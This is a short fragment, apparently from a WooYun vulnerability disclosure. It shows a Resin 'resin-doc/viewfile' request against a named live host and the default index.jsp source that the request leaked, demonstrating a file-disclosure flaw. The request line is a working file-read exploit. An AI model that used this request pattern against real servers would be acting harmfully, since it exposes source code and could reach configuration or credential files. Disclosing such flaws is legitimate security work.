 v.m.joy.cn/resin-doc/viewfile/?contextpath=/&servletpath=&file=index.jsp
常用站点 基础知识 行业发展 渗透测试 网络安全 网盘播客 单
index.jsp
<%@ page session="false" import="com.caucho.vfs.*, com.caucho.server.webapp.*" %>
<%--
This is the default start page for the Resin server.
You can replace it as you wish, the documentation will
still be available as /resin-doc if it is installed.
--%>
<%
/**
* See if the resin-doc webapp is installed
*/
boolean hasResinDoc = false;
boolean hasOrientation = false;
ServletContext docApp = application.getContext("/resin-doc");
if (docApp != null) {
String rp = docApp.getRealPath("index.xtp");
if (rp != null && (new java.io.File(rp)).exists())
hasResinDoc = true;
if (hasResinDoc) {
rp = docApp.getRealPath("orientation.xtp");
if (rp != null && (new java.io.File(rp)).exists())
hasOrientation = true;
}
}
%>
<html>
<head><title>Resin® Default Home Page</title></head>
<body>
<h1 style="background: #ccddff">Resin® Default Home Page</h1>
This is the default page for the Resin web server.
www.wooyun.org